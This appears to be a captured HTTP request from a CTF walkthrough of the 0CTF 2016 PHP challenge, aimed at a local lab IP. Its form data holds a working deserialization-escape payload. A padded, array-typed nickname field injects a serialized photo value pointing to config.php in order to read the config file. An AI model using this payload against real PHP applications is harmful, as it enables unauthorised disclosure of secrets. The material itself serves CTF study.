 POST /CTF/OCTF2016/serilize.php HTTP/1.1
Host: 192.168.92.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.129/CTF/OCTF2016/serilize.php?http:%2f%2f192.168.92.129%2fCTF%2fOCTF2016%2fserilize.php
Content-Type: multipart/form-data; boundary=---------------------------7795696602063405859499944281
Content-Length: 1375
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------7795696602063405859499944281
Content-Disposition: form-data; name="phone"
12345678912
-----------------------------7795696602063405859499944281
Content-Disposition: form-data; name="email"
改成数组
a@are.whera
-----------------------------7795696602063405859499944281
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:
"photo";s:10:"config.php";}
-----------------------------7795696602063405859499944281
Content-Disposition: form-data; name="photo"; filename="code.desktop"
Content-Type: application/x-desktop
? < + > Type a search term 0 matches